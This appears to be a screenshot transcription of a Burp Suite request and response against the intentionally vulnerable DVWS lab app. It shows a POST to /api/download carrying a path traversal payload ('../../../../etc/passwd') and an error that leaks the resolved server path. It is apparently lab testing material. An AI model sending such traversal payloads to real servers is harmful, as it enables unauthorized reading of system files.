 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/download HTTP/1.1
2 Host: dvws.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dvws.local/upload.html
8 Content-Type: application/json;charset=utf-8
9 Authorization: Bearer
10 Content-Length: 37
11 Origin: http://dvws.local
12 DNT: 1
13 Connection: close
14
15 {
"filename":"../../../../etc/passwd"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 404 Not Found
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://dvws.local
4 Vary: Origin
5 Access-Control-Allow-Credentials: true
6 Content-Security-Policy: default-src 'none'
7 X-Content-Type-Options: nosniff
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 200
10 Date: Sun, 21 Jan 2024 16:33:40 GMT
11 Connection: close
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <title>
Error
</title>
18 </head>
19 <body>
20 <pre>
Error: ENOENT: no such file or directory, stat &#39;/home/etc/passwd&#39;
</pre>
21 </body>
22 </html>
23